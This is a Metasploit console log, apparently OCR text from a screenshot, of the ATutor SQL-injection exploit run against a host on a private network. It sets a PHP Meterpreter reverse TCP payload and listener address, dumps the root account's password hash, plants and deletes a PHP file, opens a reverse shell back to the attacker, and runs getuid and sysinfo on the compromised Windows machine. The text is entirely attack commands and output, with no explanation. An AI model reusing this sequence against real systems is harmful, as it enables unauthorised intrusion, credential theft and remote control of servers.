 msf5 exploit(multi/http/atutor_sqli) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/http/atutor_sqli) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.139:80 - Dumping the username and password hash...
[+] 192.168.177.139:80 - Got the root's hash: 9c352326223a09bc610ff4919e611bed3fbb28f5
!
[*] Sending stage (38247 bytes) to 192.168.177.139
[*] Meterpreter session 14 opened (192.168.177.143:4444 -> 192.168.177.139:51063) at
2019-04-28 16:42:49 +0800
[!] This exploit may require manual cleanup of 'bgxx.php' on the target
[!] This exploit may require manual cleanup of '/var/content/module/glt/bgxx.php' on
the target
meterpreter >
[+] 192.168.177.139:80 - Deleted bgxx.php
meterpreter > getuid
Server username: Administrator (0)
meterpreter > sysinfo
Computer    : WIN-BGKRU85VR4H
OS          : Windows NT WIN-BGKRU85VR4H 6.1 build 7600 (Windows 7 Business Edition)
i586
Meterpreter : php/windows
meterpreter >